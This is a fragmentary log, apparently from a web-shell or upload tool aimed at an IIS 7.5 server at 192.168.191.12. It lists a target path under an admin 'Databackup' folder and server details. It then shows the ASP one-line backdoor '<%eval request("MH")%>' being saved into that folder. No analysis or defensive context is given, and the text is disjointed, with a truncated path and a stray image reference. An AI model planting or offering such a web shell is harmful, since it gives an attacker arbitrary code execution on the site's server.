 192.168.191.12/admin/Databackup/left.asp
yes
dmin\Databackup\1.asp
当前文件路径:C:\nfsj\admin\Databackup\left.asp
操作系统为:
WEB服务器版本为:Microsoft-IIS/7.5
服务器的IP为:192.168.191.12
<%eval request("MH")%>
save